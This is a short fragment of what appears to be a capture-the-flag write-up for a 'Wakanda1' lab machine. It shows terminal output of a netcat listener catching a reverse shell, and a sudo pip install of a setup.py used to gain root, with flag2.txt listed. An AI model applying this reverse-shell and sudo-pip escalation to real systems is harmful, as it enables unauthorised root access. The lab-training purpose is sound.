 (root㉿kali)-[/home/kali/Desktop/working]
# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.56.5] from (UNKNOWN) [192.168.56.101] 33541
bash: cannot set terminal process group (1680): Inappropriate ioctl for device
bash: no job control in this shell
root@Wakanda1:/tmp/pip-rC1SLt-build#
ls
flag2.txt
setup.py
devops@Wakanda1:~$ chmod +x setup.py
chmod +x setup.py
devops@Wakanda1:~$ sudo /usr/bin/pip install . --upgrade --force-reinstall
sudo /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /home/devops
Running setup.py (path:/tmp/pip-rC1SLt-build/setup.py) egg_info for package from file:///home/devops
Network
Browse Network